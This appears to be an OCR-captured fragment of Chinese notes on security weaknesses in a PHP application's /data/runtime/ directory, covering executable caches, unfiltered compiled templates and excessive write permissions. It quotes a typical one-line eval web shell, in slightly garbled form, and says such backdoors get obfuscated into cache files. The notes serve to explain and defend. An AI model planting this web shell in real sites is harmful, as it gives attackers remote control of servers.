
/data/runtime/
这里常见问题：
PHP缓存可执行
模板编译结果未过滤
写权限过大
常见后门形式：
<?php @eval($_POST@['x']); ?>
甚至被混淆成一行字符串插入缓存文件。